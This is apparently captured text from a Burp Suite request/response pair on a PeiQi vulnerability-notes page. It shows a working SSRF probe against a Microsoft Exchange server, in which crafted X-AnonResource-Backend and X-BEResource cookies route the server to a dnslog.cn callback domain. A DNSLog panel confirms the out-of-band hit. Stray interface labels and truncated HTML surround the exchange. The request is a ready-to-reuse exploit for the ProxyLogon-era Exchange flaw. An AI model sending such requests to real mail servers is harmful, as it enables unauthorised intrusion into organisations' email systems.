 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /owa/auth/PeiQi.js HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https:// /ecp/PeiQi.js
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: X-AnonResource=true; X-AnonResource-Backend=
zpobs7.dnslog.cn/ecp/default.flt?~3; X-BEResource=
zpobs7.dnslog.cn/owa/auth/logon.aspx?~3;
15
16
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 request-id: 7ca78b4a-2396-43b0-89b5-6a749887
6 X-CalculatedBETarget: zpobs7.dnslog.cn
7 X-CalculatedBETarget: zpobs7.dnslog.cn
8 X-FEServer: MAIL
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 Date: Sat, 13 Mar 2021 06:15:34 GMT
12 Connection: close
13 Content-Length: 1141
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content=
19 <title>
500 - 内部服务器错误。
</title>
20 <style type="text/css">
21 <!--
22 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,
background:#EEEEEE;
}
23 fieldset{
padding:015px10px15px;
}
24 h1{
DNSLog.cn
Get SubDomain
Refresh Record
zpobs7.dnslog.cn
DNS Query Record IP Address Created Time
zpobs7.dnslog.cn 2021-03-13 14:18:30
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
PeiQi文库
PeiQi文库